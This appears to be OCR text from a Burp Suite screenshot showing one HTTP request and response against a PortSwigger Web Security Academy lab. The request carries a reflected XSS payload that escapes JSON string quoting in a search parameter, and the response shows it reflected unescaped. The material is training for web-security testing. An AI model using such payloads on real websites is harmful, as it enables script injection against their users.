 Request
Pretty Raw Hex Hackvertor \n
1 GET /search-results?search=1\"-alert()}// HTTP/2
2 Host: 0a0400b20432867480d385e5009700de.web-security-academy.net
3 Cookie: session=5rLCMiaWZojKomj3RPXUEpIWhTjcJ9OQ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a0400b20432867480d385e5009700de.web-security-academy.net/?search=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"1\\"-alert()
}//"}